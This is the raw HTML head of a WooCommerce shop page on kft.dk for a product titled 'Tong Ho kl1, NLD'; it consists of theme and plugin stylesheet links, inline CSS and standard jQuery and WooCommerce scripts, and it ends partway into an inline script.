

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kft.dk/product/tong-ho-kl1-nld/
body_size: 32957
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kft.dk/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Tong Ho kl1, NLD &#8211; KFT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Feed" href="https://kft.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Comments Feed" href="https://kft.dk/comments/feed/" />
<link rel='stylesheet' id='wpfl-fonts-css' href='https://kft.dk/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kft.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kft.dk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.woocommerce .wishlist_table a.add_to_cart.button.alt{background: rgb(139,167,59); background-color: rgb(139,167,59);color: #FFFFFF;border-color: rgb(139,167,59);}.woocommerce .wishlist_table a.add_to_cart.button.alt:hover{background: rgb(115,137,56); background-color: rgb(115,137,56);color: #FFFFFF;border-color: rgb(115,137,56);}.woocommerce .wishlist_table a.add_to_cart.button.alt{border-radius: 20px;}.woocommerce .hidden-title-form button,
								   .yith-wcwl-wishlist-new .create-wishlist-button,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .hidden-title-form button:hover,
								   .yith-wcwl-wishlist-new .create-wishlist-button:hover,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce .wishlist-title a.show-title-form,
								   .woocommerce .hidden-title-form a.hide-title-form,
								   .wishlist_manage_table tfoot a.create-new-wishlist{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .wishlist-title a.show-title-form:hover,
								   .woocommerce .hidden-title-form a.hide-title-form:hover,
								   .wishlist_manage_table tfoot a.create-new-wishlist:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce table.shop_table.wishlist_table tr td{background: #FFFFFF; background-color: #FFFFFF;color: #6d6c6c;border-color: #FFFFFF;}.wishlist_table thead tr th,
								   .wishlist_table tfoot td td,
								   .widget_yith-wcwl-lists ul.dropdown li.current a,
								   .widget_yith-wcwl-lists ul.dropdown li a:hover,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background: #F4F4F4; background-color: #F4F4F4;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2420-css' href='https://kft.dk/wp-content/uploads/elementor/css/post-2420.css?ver=1769557628' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kft.dk/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kft.dk/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743870980' type='text/css' media='all' />
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kft.dk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
